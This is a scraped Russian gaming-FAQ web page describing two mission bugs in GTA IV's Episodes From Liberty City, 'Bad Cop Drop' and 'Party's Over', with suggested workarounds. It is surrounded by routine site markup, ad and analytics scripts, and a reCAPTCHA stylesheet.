        <a href="#" data-toggle="tooltip" title="Нравится" onclick="return false;" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </div></div>
                 </div>



     </header><hr />
             

     
         

	         
		
						   
				<div class="text-center" style="margin: 30px 0; overflow: hidden;">
					 <div style="background: #fff; margin: 0 auto; max-width: 728px;">
												
						<div class="adfinity_block_1940"></div>
						
					 </div>
				</div>   
			   
									
         
		 
     <div itemprop="articleBody" class="entry-content">

         

                  
         <a href="https://faqusha.ru/note/1124.html">Дополнения The Lost and Damned и The Ballad of Gay Tony</a> из Episodes From Liberty City принесли с собой не только новые задания, но и ряд проблем, связанных с непонятным поведением некоторых персонажей. В этом можно убедиться на примере двух заданий «Bad Cop Drop» и «Party’s Over». До конца неизвестно, что именно становится причиной возникновения ошибок — нелицензионная копия игры, хитрая защита от нелегального использования или ошибки разработчиков. Мнения игроков расходятся, а официальные источники молчат. <br>
<br>
<ul><li>Проблемным заданием в The Lost and Damned является «Bad Cop Drop», в котором надо прибыть на встречу с продажными полицейскими у клуба «Пропащих» в Олдерни и заставить их пуститься в погоню за Джонни и Джимом. Однако на деле может произойти следующее — полицейская машина останется стоять на месте как вкопанная, хотя диалоги между пассажирами будут продолжаться, при этом ее нельзя сдвинуть ни выстрелами, ни столкновениями, ни прочими способами. Решить проблему можно случайным образом после многочисленных перезагрузок игры и запуска задания.</li><li>В дополнении «The Ballad of Gay Tony» происходит другая оказия, Тони каждый раз автоматически гибнет после убийства первых трех русских гангстеров, нагрянувших в ночной клуб в задании «Party’s Over». Причем не важно, в какой последовательности их убивать и где в этот момент находится напарник — в укрытии или у всех на виду. Если обновление с помощью последних патчей и перезагрузка игры не помогают, проще удалить ее и не пытаться пройти на 100%, так как задание «Party’s Over» является по сути последним. После него ничего интересного уже не произойдет, все второстепенные задания можно выполнить и до него.</li></ul>
<br>
Если вы являетесь ярым поклонником серии GTA, и до сих не имеете лицензионной копии любимой игры, пришло время задуматься о покупке.

         <meta itemprop="wordCount" content="268">
         <meta itemprop="articleSection" content="Grand Theft Auto IV (GTA4)">

         <meta itemprop="dateModified" content="2018-07-05T17:06:52+03:00">

         <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://faqusha.ru/note/1131.html"/>

		 
		 
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">     
      <meta itemprop="url" content="http://faqusha.ru/apple-touch-icon-152.png">
      <meta itemprop="width" content="152">
      <meta itemprop="height" content="152">
    </div>
    <meta itemprop="name" content="FAQusha.RU">
  </div>
		 
		 


         
</div>
     

     
     
     
                   	 

		 			 
			 		 			
     
     

    <footer class="topic-footer row">

        <div class="col-md-8">
        <ul class="topic-tags js-favourite-insert-after-form js-favourite-tags-topic-1131">
            <li class="tags-title"><i class="fa fa-tags"></i></li>

            <li><a rel="tag" href="https://faqusha.ru/tag/Grand%20Theft%20Auto%20IV%20%D0%92%D0%9F/">Grand Theft Auto IV ВП</a></li>        </ul>
        </div>
        <div class="col-md-4 text-center">
            <script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
            <div class="ya-share2" data-url="https://faqusha.ru/note/1131.html" data-services="vkontakte,facebook,twitter,odnoklassniki,pocket,viber,whatsapp,telegram"></div>
        </div>
    </footer>

     
     </article>

    <hr />
    <div class="thank-block js-thank-block text-center">
        <div class="row thank-vote-panel js-thank-vote-panel">
            <div class="col-md-3 col-xs-12">
                <div class="thank-holder">
                    <button type="button"
                       id="thank-holder-1131" 
                       data-topic-id="1131"
                       class="btn btn-success btn-thx js-thank-holder"
                       >
                        <span>
                                                            Спасибо сказали 4 человека
                                                    </span>
                    </button>
                </div>
            </div>

            <div class="col-md-7 col-xs-12">

													
				<ul class="js-thank-user-container have-users no-more">
                                                <li class="js-thank-guest-container">
                <img src="/_run/assets/skin/faqusha/4533542b/guest.png"
                     alt="Спасибо сказали 4 гостя"
                     class="avatar js-thank-guest" data-toggle="tooltip" data-placement="top"
                     title="Спасибо сказали 4 гостя">
    </li>

                                        			
			
								
												
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
											                </ul>

            </div>
			
			
			
			
			


                <div class="col-md-2 col-xs-12" style="display: none">
                    <a href="#" class="toggle-vote-users js-toggle-vote-users">
<span class="toggle-vote-users-closed">Ещё</span>
                        <span class="toggle-vote-users-opened">Скрыть</span>
                    </a>
                </div>
        </div>

    </div>

    











    <div class="simtopics panel-similar">
        <div class="panel-body">

            <header class="simtopics-header">
                <h4 class="simtopics-title">Похожие факуши</h4>
            </header>
<hr>
            <div class="simtopics-content">

                <ul class="list-unstyled simtopics-list row">
                                                                                    <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1126.html" class="simtopics-topic-title" title="Как угнать БТР для Юсуфа Амира в The Ballad of Gay Tony?">Как угнать БТР для Юсуфа Амира в The Ballad of Gay Tony?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1125.html" class="simtopics-topic-title" title="Как победить в армрестлинге в The Lost and Damned?">Как победить в армрестлинге в The Lost and Damned?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1111.html" class="simtopics-topic-title" title="Как найти всех голубей и получить награду?">Как найти всех голубей и получить награду?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1110.html" class="simtopics-topic-title" title="Как поступить с Иваном, Кларенсом, Шериз, братьями МакРири?">Как поступить с Иваном, Кларенсом, Шериз, братьями МакРири?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1107.html" class="simtopics-topic-title" title="Где найти машины и мотоциклы для Стиви?">Где найти машины и мотоциклы для Стиви?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1106.html" class="simtopics-topic-title" title="Как пройти игру и дополнения на 100%?">Как пройти игру и дополнения на 100%?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1102.html" class="simtopics-topic-title" title="Как найти всех случайных прохожих в Либерти-Сити?">Как найти всех случайных прохожих в Либерти-Сити?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1053.html" class="simtopics-topic-title" title="Как забраться в вертолет в последней миссии «Out of Commission»?">Как забраться в вертолет в последней миссии «Out of Commission»?</a>
                            
                        </li>
                                    </ul>

            </div>

        </div>
    </div>










 <script>
     jQuery(function($){
         scroller.loaded();
     });

     (function($){

         scroller = {
             topScrollOffset: -64,
             scrollTiming: 1000,
             pageLoadScrollDelay: 1000,
             scrollToElement: function(whereTo){
                 $.scrollTo(whereTo.replace('comment', 'comment_id_'), scroller.scrollTiming, { offset: { top: scroller.topScrollOffset }, easing: 'easeInOutQuart' });
             },
             generateTempNavId: function(navId){
                 return '_'+navId;
             },
             getNavIdFromHash: function(){
                 var hash = window.location.hash;

                 if (scroller.hashIsTempNavId()) {
                     hash = hash.substring(1);
                 }

                 return hash;
             },
             hashIsTempNavId: function(){
                 var hash = window.location.hash;

                 return hash.substring(0,1) === '#';
             },

             loaded: function(){

                 if (scroller.hashIsTempNavId()) {
                     setTimeout(function(){ scroller.scrollToElement('#'+scroller.getNavIdFromHash()); },scroller.pageLoadScrollDelay);
                 }
             }
         };

     })(jQuery);
 </script>


 <div class="comments-header">
     <div class="row">
         <div class="col-md-4"><span id="count-comments">0</span> комментариев
             
         </div>

              </div>
     <a name="comments"></a>
 </div>

<div id="comments" class="comments">



    

    



</div>

               <div class="js-form-comment"></div>
         <div class="alert alert-info alert-margin-revert">Только <a href="/registration">зарегистрированные</a> и <a href="/login">авторизованные</a> пользователи могут оставлять комментарии. Регистрация отнимает считанные секунды + никакого спама в будущем.</div>
      


                        </div>

                        <!-- САЙДБАР ПРАВЫЙ-->
                                                     <aside id="sidebar-container" class="

                            col-md-3
                           ">
         <section class="widget-type-stream">
    <header class="block-header sep">
        <h3>Прямой эфир</h3>
        <div class="btn-group js-widget-stream-navs">
            
                <a
                    href="#" class="btn btn-default btn-sm active tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment" title="Комментарии" >
                    <i class="fa fa-comment fa-lg"></i>                                                                                                    
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic" title="Публикации" >
                                        <i class="fa fa-file-text fa-lg"></i>                                                                                
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment_sandbox" title="Комментарии из песочницы" >
                                                                                <i class="fa fa-comment-o fa-lg"></i>                                        
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic_sandbox" title="Публикации из песочницы" >
                                                                                                    <i class="fa fa-file-text-o fa-lg"></i>                    
                </a>

                        
        </div>
        <div class="btn-group">
            <a href="#" class="btn btn-default btn-sm js-widget-stream-update tooltips-menu" title="Обновить ленту"><i class="fa fa-refresh fa-lg"></i></a>
        </div>
    </header>
    <div class="js-widget-stream-content">
    </div>

</section>
 </aside>
                                            </div>
                </div>
            </div>
        

        <div class="footer-info">
            <div class="container">
                <div class="footer-info-content">

                    <div class="row">
                        <div class="col-md-3 col-sm-12 footer-info-text">
                            <b>FAQ</b> &mdash; список часто задаваемых вопросов по определенной тематике и ответами на них. Принятые сокращения: <b>ОВ</b> &mdash; общие вопросы, <b>ТВ</b> &mdash; технические вопросы, <b>ВП</b> &mdash; вопросы прохождения, <b>ВМ</b> &mdash; вопросы моддинга.
                        </div>
                        <div class="col-md-9 col-sm-12" style="margin: 15px 0; overflow: hidden;">
                            <div style="overflow: hidden;">
                                <div style="background: #e7eaec; height: 90px; margin: 0 auto; width: 728px;">
                                    
									

									
									
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    <div class="container footer-stats">
        <div class="footer-stats-content">
                            <div class="row footer-stats__content">
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-entries"><i class="fa fa-files-o footer-stats__icons"></i><p class="footer-stats__title">Публикаций</p><span class="footer-stats__counter" title="Всего публикаций: советы + вопросы" data-toggle="tooltip" data-placement="bottom">1795</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-comments"><i class="fa fa-comments footer-stats__icons"></i><p class="footer-stats__title">Комментариев</p><span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Одобренно комментариев">1746</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-thxs"><i class="fa fa-thumbs-o-up footer-stats__icons"></i><p class="footer-stats__title">«Спасибо»</p> <span class="footer-stats__counter" title="Сказали спасибо: 115603 раза; пользователи: 189 раз; гости: 115414 раз" data-toggle="tooltip" data-placement="bottom">115603</span></div>

                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-users"><i class="fa fa-users footer-stats__icons"></i><p class="footer-stats__title">Участников</p> <span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Зарегистрировано человек">697</span></div>
                </div>
        </div>
    </div>
        <footer class="footer">
            <div class="container">
                <div class="footer-content">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p><a href="/" title="Факуша.РУ &mdash; сборник игровой мудрости">FAQusha<span>.RU</span></a> &mdash; сборник игровой мудрости.</p>
							<p><a href="/wikis/" title="Факуша.РУ [ВИКИ] &mdash; энциклопедия игр">FAQusha<span>.RU [ВИКИ]</span></a> &mdash; энциклопедия игр.</p>
                        </div>
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p>При копировании информации активная ссылка на сайт обязательна.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
<div class="toolbar toolbar-container">
    <div class="toolbar-scrollup toolbar-button" id="toolbar_scrollup" style="display: none;">
    <a href="#" onclick="return ls.toolbar.up.goUp();"
       title="Вверх" data-toggle="tooltip" data-placement="left"
       class="toolbar-topic-prev-button"><span class="fa fa-hand-o-up"></span></a>
</div><div class="toolbar-button hidden-xs hidden-sm" id="sidebar-control">
    <a href="#" id="show-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button"  title="Раскрыть боковую панель"><i class="fa fa-eye"></i></a>
    <a href="#" id="hide-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button" title="Скрыть боковую панель"><i class="fa fa-eye-slash"></i></a>
</div>    <div class="toolbar-admin toolbar-button">
        <a href="#" onclick="return false;" class="js-modal-auth-login">
            <span class="fa fa-sign-in"></span>
        </a>
    </div>

</div>
<div class="modal fade in" id="modal-seopack_edit">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">SEO параметры</h4>
            </header>

            <div class="modal-body">
				<div class="form-group">
				
					<label>Тег &lt;title&gt; страницы:
						<small>
							<input type="checkbox" id="title_auto" name="title_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('title');" 
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-title-form-text" name="title" class="form-control  input-width-full" disabled>Почему машина полицейских остается на месте и постоянно гибнет Тони? / Grand Theft Auto IV (GTA4) / FAQusha.RU — сборник игровой мудрости</textarea>
					
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;description&gt; страницы:
						<small>
							<input type="checkbox" id="description_auto" name="description_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('description');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-description-form-text" name="description" class="form-control input-width-full" disabled>Дополнения The Lost and Damned и The Ballad of Gay Tony из Episodes From Liberty City принесли с собой не только новые задания, но и ряд проблем, связанных с непонятным</textarea>
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;keywords&gt; страницы:
						<small>
							<input type="checkbox" id="keywords_auto" name="keywords_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('keywords');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-keywords-form-text" name="keywords" class="form-control input-width-full" disabled>Grand Theft Auto IV ВП</textarea>
				</div>
				
				<button type="submit"  onclick="return ls.toolbar.seopack.save('note/1131.html');" class="btn btn-primary">Сохранить</button>
				<button type="submit"  onclick="return ls.toolbar.seopack.cancel();" class="btn">Отмена</button>
				
		
            </div>

        </div>
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        $("#seopack-title-form-text").charCount({
            allowed: 300,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_title_length', { max: '300' })
        });

        $("#seopack-description-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_description_length', { max: '300' })
        });

        $("#seopack-keywords-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_keywords_length', { max: '300' })
        });
    });
</script>



				
			<div id="mp_custom_6749"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(6749);</script>
		
	
	
	<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
	<script type='text/javascript' data-cfasync='false'>
		let e42597e4fc_cnt = 0;
		let e42597e4fc_interval = setInterval(function(){
			if (typeof e42597e4fc_country !== 'undefined') {
				clearInterval(e42597e4fc_interval);
				(function(){
					var ud;
					try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.charset = 'utf-8';
					script.async = 'true';
					script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
					document.body.appendChild(script);
				})();
			} else {
				e42597e4fc_cnt += 1;
				if (e42597e4fc_cnt >= 60) {
					clearInterval(e42597e4fc_interval);
				}
			}
		}, 500);
	</script>
	

	
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter16872706 = new Ya.Metrika({id:16872706,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW&co=aHR0cHM6Ly9mYXF1c2hhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mgcbvnrtsnv3
body_size: 49679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
